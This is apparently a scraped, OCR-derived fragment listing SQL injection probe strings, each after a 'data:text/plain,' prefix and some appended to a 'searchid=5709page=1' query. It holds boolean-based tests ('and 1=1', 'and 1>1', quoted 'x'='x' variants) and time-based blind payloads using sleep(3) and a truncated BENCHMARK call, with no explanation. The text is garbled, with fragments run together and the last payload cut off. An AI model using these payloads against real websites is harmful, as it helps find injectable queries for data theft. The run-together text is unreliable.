
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=1 and 1>1
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=1 and x=x
data:text/plain,
and x=y and 1=1material=brand=searchid=5709pa
ge=1 and x=y
data:text/plain,
and x=y and 1=10=A
data:text/plain,
and x=y and 1=12121121121212.1
data:text/plain,
and x=y and 1=1 and 1=1
data:text/plain,
and x=y and 1=1 and 1>1
data:text/plain,
and x=y and 1=1 and x=x
data:text/plain,
and x=y and 1=1 and x=y
data:text/plain,
and x=y and 1=1" and "x"="x
data:text/plain,
and x=y and 1=1" and "x"="y
data:text/plain,
and x=y and 1=1 AnD sLeep(3) ANd 1
data:text/plain,
and x=y and 1=1&&sLEEp(3)&&1
data:text/plain,
and x=y and 1=1 aND BeNChMaRK(2999999,Md